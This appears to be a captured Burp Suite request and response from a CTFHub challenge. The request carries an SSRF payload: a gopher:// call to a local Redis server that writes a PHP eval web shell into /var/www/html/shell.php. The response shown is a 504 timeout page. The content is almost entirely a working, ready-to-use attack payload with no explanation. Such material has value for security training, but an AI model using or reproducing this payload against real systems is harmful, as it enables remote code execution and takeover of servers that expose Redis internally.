 Request
Pretty Raw Hex \n
1 GET /?url=
gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243
%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252434%250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528
%2524_POST%255B%2527cmd%2527%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250
Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2F
html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250A
dbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
HTTP/1.1
2 Host: challenge-2503fdad2e3eb4e9.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 03:38:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 575
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
openresty/1.19.3.2
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21